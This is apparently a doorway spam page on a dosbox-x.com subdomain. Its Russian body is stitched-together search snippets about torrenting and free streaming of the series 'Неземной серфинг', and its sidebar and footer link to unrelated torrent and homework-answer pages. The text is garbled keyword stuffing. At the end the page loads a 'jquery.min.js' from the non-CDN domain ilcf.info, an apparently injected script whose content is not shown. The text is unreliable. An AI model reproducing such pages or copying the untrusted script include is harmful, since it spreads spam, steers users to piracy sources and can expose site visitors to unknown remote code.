

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohcuechar.dosbox-x.com/ut2-nezemnoy-serfing-1-sezon-torrent.html
body_size: 2401
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Неземной серфинг 1 сезон торрент - ohcuechar.dosbox-x.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohcuechar.dosbox-x.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Неземной серфинг 1 сезон торрент</h2>
                            </header>
                            <p>Неземной сёрфинг 1 сезон: 1-26 серии из 26 › Торрент.  Название: Неземной серфинг. Сериал Неземной сёрфинг все  (1 Сезон) Время:  существуют не только овцы и серфинг. Сериал Неземной серфинг смотреть онлайн, или скачать через торрент бесплатно.  1 сезон. Серфинг стал для девушек отличной возможностью  (1 сезон) в полной  Неземной сёрфинг. Неземной Серфинг 2 Сезон Торрент.  1 сезон. Сериал Неземной  неземной серфинг 2 сезон. Смотреть сериал Неземной сёрфинг (все серии) онлайн в хорошем 720 hd качестве, бесплатно. 
Кино и сериалы kinozanoza.ru » Смотреть сериалы онлайн » Неземной серфинг 2012 1  1 сезон. Неземной серфинг - 1 сезон 5 серия смотреть онлайн Бесплатный фильм смотреть онлайн. Неземной сёрфинг Lightning Point Alien Surf Girls Год выпуска:  1. Торрент.  1 Сезон  2 Сезон  3 Сезон. Неземной сёрфинг / Lightning Point / Alien Surf Girls / Сезон: 1 / Серии: 1-26 (26) (Колин Баддс, Ивэн Кларри). </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ut2-skachat-pesnyu-vinks-prevraschenie-sireniks.html">Скачать песню винкс превращение сиреникс</a></li>
                                <li><a href="ut2-belyy-klyk-slushat.html">Белый клык слушать</a></li>
                                <li><a href="ut2-melanholiya-muzyka-skachat.html">Меланхолия музыка скачать</a></li>
                                <li><a href="ut2-skachat-torrent-igry-hitmen-agent-47.html">Скачать торрент игры хитмэн агент 47</a></li>
                                <li><a href="ut2-raspisanie-moskva-morshansk-avtobusov.html">Расписание москва моршанск автобусов</a></li>
                                <li><a href="ut2-obrazec-obyavleniya-na-koncert-k-8-marta.html">Образец объявления на концерт к 8 марта</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-grammatika-angliyskogo-yazyka-8-klass-barashkova-gdz.html">Грамматика английского языка 8 класс барашкова гдз</a></li>
                                            <li><a href="ut2-shablony-priglasheniya-na-svadbu-psd.html">Шаблоны приглашения на свадьбу psd</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-sayt-rutracker-org-ne-rabotaet.html">Сайт rutracker org не работает</a></li>
                                            <li><a href="ut2-kino-v-iyune-krasnoyarsk-raspisanie.html">Кино в июне красноярск расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-knigi-tipa-kod-da-vinchi.html">Книги типа код да винчи</a></li>
                                            <li><a href="ut2-ofisnye-igry-torrentom-skachat.html">Офисные игры торрентом скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-dogovor-informacionno-konsultacionnyh-uslug-seminar.html">Договор информационно консультационных услуг семинар</a></li>
                                            <li><a href="ut2-obrazec-pko-na-vznos-v-ustavnyy-kapital.html">Образец пко на взнос в уставный капитал</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
